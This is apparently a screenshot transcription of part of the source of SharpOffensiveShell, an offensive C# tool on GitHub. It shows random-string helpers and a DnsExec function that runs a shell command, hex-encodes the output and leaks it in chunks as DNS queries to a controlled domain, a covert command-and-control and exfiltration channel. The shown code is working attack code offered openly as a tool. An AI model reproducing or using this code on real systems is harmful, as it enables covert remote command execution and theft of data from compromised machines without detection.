 SharpOffensiveShell/SharpOffe
github.com/darkr4y/SharpOffensiveShell/blob/master/SharpOffensiveShell.cs
Incognito (2)
498 Random random = new Random();
499 return random.Next(min, max);
500 }
501
502 static string RandomString(int size, bool lowerCase)
503 {
504 StringBuilder builder = new StringBuilder();
505 Random random = new Random();
506 char ch;
507 for (int i = 0; i < size; i++)
508 {
509 ch = Convert.ToChar(Convert.ToInt32(Math.Floor(26 * random.NextDouble() + 65)));
510 builder.Append(ch);
511 }
512 if (lowerCase)
513 return builder.ToString().ToLower();
514 return builder.ToString();
515 }
516
517 static void DnsExec(DnsClass dnsClass,string cmd,string domain)
518 {
519 string result = RunCmd(cmd);
520 byte[] sendbytes = System.Text.Encoding.UTF8.GetBytes(result);
521 string bitString = BitConverter.ToString(sendbytes).Replace("-","");
522 int bitLen = bitString.Length;
523 int split =  50;
524 int repeat = (int)Math.Floor((double)(bitLen/split));
525 int remainder = bitLen % split;
526 int repeatR = 0;
527 if (remainder > 0)
528 repeatR = repeat + 1;
529 string rnd = RandomString(8, false) + ".CMDC" + repeatR.ToString() + "." + domain;
530 dnsClass.QueryA(rnd);
531 int i = 0;
532 for( ; i < repeat; i++)
533 {
534 string subStr = bitString.Substring(i*split,split);
535 rnd = RandomString(8, false) + ".CMD" + i.ToString() + "." + subStr + "." + domain;
536 dnsClass.QueryA(rnd);
537 }
538 if( remainder > 0)
539 {
540 string subStr2 = bitString.Substring(bitLen - remainder);
541 i += 1;
542 rnd = RandomString(8, false) + ".CMD" + i.ToString() + "." + subStr2 + "." + domain;
543 dnsClass.QueryA(rnd);
544 }
545 rnd = RandomString(8, false) + ".END." + domain;
546 dnsClass.QueryA(rnd);